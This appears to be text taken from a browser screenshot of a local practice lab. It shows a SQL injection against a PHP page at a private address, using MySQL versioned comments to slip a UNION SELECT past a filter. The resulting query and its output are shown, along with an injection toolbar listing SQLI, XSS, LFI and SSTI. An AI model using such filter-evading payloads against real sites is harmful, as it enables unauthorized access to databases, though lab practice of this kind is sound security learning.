 不安全 | 192.168.100.3/sql.php?id=1/*!04400union*//*!04400select*/1,2,3
1 Dumb Dumb
1 2 3
select * from users where id=1/*!04400union*//*!04400select*/1,2,3
Elements Console Sources Network Performance Memory Application Security Aud
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://192.168.100.3/sql.php?id=1/*!04400union*//*!04400select*/1,2,3
Enable POST